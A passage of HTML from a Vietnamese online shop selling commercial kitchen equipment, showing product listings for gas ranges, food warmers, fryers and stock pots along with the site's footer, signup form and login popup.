					<img width="150" height="150" src="https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10-100x100.jpg 100w, https://fasian.vn/wp-content/uploads/2020/08/7865.N1.80708.10.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/bep-au-4-bep-dung-gas-co-lo-nuong-gas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gas Range / Bếp âu 4 bếp có lò nướng Gas, model: OSOGF 8070L</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1254" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1254" data-product_sku="" aria-label="Add to cart: &ldquo;Gas Range / Bếp âu 4 bếp có lò nướng Gas, model: OSOGF 8070L&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1295 status-publish instock product_cat-bep-au-cong-nghiep product_cat-giu-nong-thuc-an product_tag-bep-canteen product_tag-bep-nha-hang product_tag-bep-nhan-vien product_tag-giu-nong-thuc-an product_tag-giu-nong-thuc-an-gia-re has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/giu-nong-thuc-an-dung-dien-5-khay-gn-1-1/" aria-label="5 G/N Electric Bain Marie / Giữ nóng thức ăn dùng điện 5 khay GN 1/1">
					<img width="133" height="134" src="https://fasian.vn/wp-content/uploads/2020/08/7.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://fasian.vn/wp-content/uploads/2020/08/7.png 133w, https://fasian.vn/wp-content/uploads/2020/08/7-100x100.png 100w" sizes="(max-width: 133px) 100vw, 133px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/giu-nong-thuc-an-dung-dien-5-khay-gn-1-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">5 G/N Electric Bain Marie / Giữ nóng thức ăn dùng điện 5 khay GN 1/1</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1295" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1295" data-product_sku="" aria-label="Add to cart: &ldquo;5 G/N Electric Bain Marie / Giữ nóng thức ăn dùng điện 5 khay GN 1/1&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1299 status-publish last instock product_cat-bep-au-cong-nghiep product_cat-giu-nong-thuc-an product_tag-xe-banquet product_tag-xe-banquet-ozti product_tag-xe-cho-thuc-pham product_tag-xe-giu-nong-thuc-an has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/xe-banquet-5-khay-gn-2-1/" aria-label="Banquet Troley / Xe giữ nóng thức ăn 5 khay GN 2/1">
					<img width="150" height="150" src="https://fasian.vn/wp-content/uploads/2020/08/a6-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fasian.vn/wp-content/uploads/2020/08/a6-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/a6-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/a6-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/a6-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/a6-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/a6-100x100.jpg 100w, https://fasian.vn/wp-content/uploads/2020/08/a6.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/xe-banquet-5-khay-gn-2-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Banquet Troley / Xe giữ nóng thức ăn 5 khay GN 2/1</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1299" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1299" data-product_sku="" aria-label="Add to cart: &ldquo;Banquet Troley / Xe giữ nóng thức ăn 5 khay GN 2/1&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1284 status-publish first instock product_cat-bep-au-cong-nghiep product_cat-ran-nhung product_tag-bep-au product_tag-bep-nha-hang product_tag-bep-ozti product_tag-chien-nhung-doi-dung-gas product_tag-ran-nhung-doi-dung-gas-ozti has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/ran-nhung-gas-doi/" aria-label="Gas deep fat fryer / Rán nhúng gas đôi">
					<img width="150" height="150" src="https://fasian.vn/wp-content/uploads/2020/08/a3-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fasian.vn/wp-content/uploads/2020/08/a3-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/a3-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/a3-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/a3-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/a3-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/a3-100x100.jpg 100w, https://fasian.vn/wp-content/uploads/2020/08/a3.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/ran-nhung-gas-doi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gas deep fat fryer / Rán nhúng gas đôi</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1284" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1284" data-product_sku="" aria-label="Add to cart: &ldquo;Gas deep fat fryer / Rán nhúng gas đôi&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1305 status-publish instock product_cat-bep-au-cong-nghiep product_cat-noi-ham product_tag-bep-khach-san product_tag-noi-ham product_tag-noi-ham-ozti has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/noi-ham-dung-dien-60-lit/" aria-label="Nồi hầm dùng điện 60 lít">
					<img width="150" height="150" src="https://fasian.vn/wp-content/uploads/2020/08/a9-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fasian.vn/wp-content/uploads/2020/08/a9-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/a9-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/a9-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/a9-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/a9-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/a9-100x100.jpg 100w, https://fasian.vn/wp-content/uploads/2020/08/a9.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/noi-ham-dung-dien-60-lit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nồi hầm dùng điện 60 lít</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1305" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1305" data-product_sku="" aria-label="Add to cart: &ldquo;Nồi hầm dùng điện 60 lít&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1264 status-publish instock product_cat-bep-au-cong-nghiep product_cat-nuong-than product_tag-bep-nha-hang product_tag-bep-nuong-than-doi-ozti product_tag-bep-ozti has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/nuong-than-nhan-tao-dung-gas-doi/" aria-label="Lavastone Grills / Nướng than nhân tạo dùng gas đôi, model OLG 8070">
					<img width="150" height="150" src="https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20-100x100.jpg 100w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.20.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/nuong-than-nhan-tao-dung-gas-doi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavastone Grills / Nướng than nhân tạo dùng gas đôi, model OLG 8070</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1264" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1264" data-product_sku="" aria-label="Add to cart: &ldquo;Lavastone Grills / Nướng than nhân tạo dùng gas đôi, model OLG 8070&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1291 status-publish last instock product_cat-bep-au-cong-nghiep product_cat-giu-nong-thuc-an product_tag-bep-canteen product_tag-bep-nha-hang product_tag-giu-nong-thuc-an product_tag-giu-nong-thuc-an-gia-re has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/giu-nong-thuc-an-dung-dien-3-khay-gn-1-1/" aria-label="3 G/N electric Bain Marie / Giữ nóng thức ăn dùng điện 3 khay GN 1/1">
					<img width="133" height="134" src="https://fasian.vn/wp-content/uploads/2020/08/4.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fasian.vn/wp-content/uploads/2020/08/4.png 133w, https://fasian.vn/wp-content/uploads/2020/08/4-100x100.png 100w" sizes="(max-width: 133px) 100vw, 133px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/giu-nong-thuc-an-dung-dien-3-khay-gn-1-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">3 G/N electric Bain Marie / Giữ nóng thức ăn dùng điện 3 khay GN 1/1</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1291" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1291" data-product_sku="" aria-label="Add to cart: &ldquo;3 G/N electric Bain Marie / Giữ nóng thức ăn dùng điện 3 khay GN 1/1&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1270 status-publish first instock product_cat-bep-au-cong-nghiep product_cat-ran-phang product_tag-bep-chien-phang product_tag-bep-nha-hang product_tag-ran-nua-phang-nua-nhan-dung-gas product_tag-thiet-bi-bep-ozti has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/ran-nua-phang-nua-nhan-dung-gas/" aria-label="Gas Grills / Rán nửa phẳng, nửa nhăn dùng Gas, model OGG 8070">
					<img width="150" height="150" src="https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C-100x100.jpg 100w, https://fasian.vn/wp-content/uploads/2020/08/7864.N1.80703.16C.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://fasian.vn/shop/ran-nua-phang-nua-nhan-dung-gas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gas Grills / Rán nửa phẳng, nửa nhăn dùng Gas, model OGG 8070</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=1270" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1270" data-product_sku="" aria-label="Add to cart: &ldquo;Gas Grills / Rán nửa phẳng, nửa nhăn dùng Gas, model OGG 8070&rdquo;" aria-describedby="" rel="nofollow">Thêm vào giỏ hàng</a></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_430226450">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-903733251" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-903733251 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-1620337445">


	<div id="col-980879865" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-111556201">


	<div id="col-1043210475" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;"><strong>Kết nối với chúng tôi</strong></span></p>

		</div>
					</div>

	

	<div id="col-519582828" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:#" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1099962757" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-51228082">


	<div id="col-1369152563" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;"><strong>Đăng ký nhận e mail:</strong></span></p>

		</div>
					</div>

	

	<div id="col-124145146" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f914-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/noi-ham-dung-gas-100-lit/#wpcf7-f914-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="914" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f914-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_430226450 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_430226450 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_430226450 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_1362059020">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-741097080" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-741097080 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-1626058636">


	<div id="col-1238297181" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ FASIAN VIỆT NAM</strong></p>
<div class="is-divider divider clearfix" style="max-width:400px;height:2px;"></div>

<p><strong>Địa chỉ</strong> :Số 47A, ngõ 27, phố Võng Thị, phường Bưởi, quận Tây Hồ, Hà Nội.<br /><strong>Văn phòng giao dịch</strong>: Tầng 5, số 110, đường Lạc long quân, Tây Hồ, Hà Nội<br /><strong>Tel:</strong> +84 437535.666            Fax:+84 437535.666<br /><strong>Website</strong>: http://fasian.vn/<br /><strong>Email:</strong> info@fasian.vn.</p>

		</div>
					</div>

	

	<div id="col-944293304" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>CHÍNH SÁCH VÀ QUY ĐỊNH</strong></p>
<div class="is-divider divider clearfix" style="max-width:180px;height:2px;"></div>

<p><a href="http://fasian.vn/chinh-sach-giao-hang-va-van-chuyen/">Chính sách vận chuyển</a><br /><a href="http://fasian.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a><br /><a href="http://fasian.vn/bao-mat-thong-tin/">Bảo mật thông tin</a><br />Dịch vụ sửa chữa</p>

		</div>
					</div>

	

	<div id="col-1240172098" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>TRỢ GIÚP MUA HÀNG</strong></p>
<div class="is-divider divider clearfix" style="max-width:150px;height:2px;"></div>

<p>Hướng dẫn mua hàng Online<br />Hình thức thanh toán<br />Hình thức mua hàng<br />Thông tin chủ sở hữu website</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1362059020 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(68, 68, 68);
}
#section_1362059020 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1362059020 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://fasian.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://fasian.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://fasian.vn/chuyen-muc/du-an-tieu-bieu/">Dự án tiêu biểu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://fasian.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://fasian.vn/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="337a03ddb1" /><input type="hidden" name="_wp_http_referer" value="/shop/noi-ham-dung-gas-100-lit/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://fasian.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/fasian.vn"}},{"@type":"ListItem","position":2,"item":{"name":"C\u1eeda h\u00e0ng","@id":"https:\/\/fasian.vn\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"B\u1ebeP \u00c2U C\u00d4NG NGHI\u1ec6P","@id":"https:\/\/fasian.vn\/danh-muc\/bep-au-cong-nghiep\/"}},{"@type":"ListItem","position":4,"item":{"name":"N\u1ed2I H\u1ea6M","@id":"https:\/\/fasian.vn\/danh-muc\/bep-au-cong-nghiep\/noi-ham\/"}},{"@type":"ListItem","position":5,"item":{"name":"N\u1ed3i h\u1ea7m d\u00f9ng gas 100 l\u00edt","@id":"https:\/\/fasian.vn\/shop\/noi-ham-dung-gas-100-lit\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fasian.vn\/shop\/noi-ham-dung-gas-100-lit\/#product","name":"N\u1ed3i h\u1ea7m d\u00f9ng gas 100 l\u00edt","url":"https:\/\/fasian.vn\/shop\/noi-ham-dung-gas-100-lit\/","description":"Code:7855.N1.80908.01\r\nHi\u1ec7u: Ozti\r\nXu\u1ea5t x\u1ee9: Th\u1ed5 Nh\u0129 K\u1ef3\r\n\u0110\u01b0\u01a1c l\u00e0m b\u1eb1ng inox 18\/10\r\nkT:800x900x850 mm\r\nDung t\u00edch: 100 l\u00edt.\r\nC\u00f4ng su\u1ea5t ti\u00eau th\u1ee5 Gas: 22 